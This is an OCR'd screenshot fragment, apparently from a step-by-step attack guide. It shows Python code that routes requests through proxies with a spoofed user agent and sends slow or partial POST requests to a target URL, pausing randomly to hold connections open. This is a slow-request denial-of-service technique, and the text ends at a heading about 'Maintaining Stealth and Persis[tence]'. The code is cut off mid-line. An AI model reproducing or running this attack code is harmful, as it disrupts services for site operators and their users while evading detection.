
            session = requests.Session()

            session.proxies = {"http": proxy, "https": proxy}

            session.headers = {"User-Agent": user_agent}

            # Send partial request or slow POST data

            response = session.post(target_url, 

                                  data={"username": "test", "passwor
                                  timeout=30,

                                  stream=True)

            # Keep connection alive or send data slowly

            time.sleep(random.uniform(5, 30))

        except Exception as e:

            continue

Step 5: Maintaining Stealth and Persis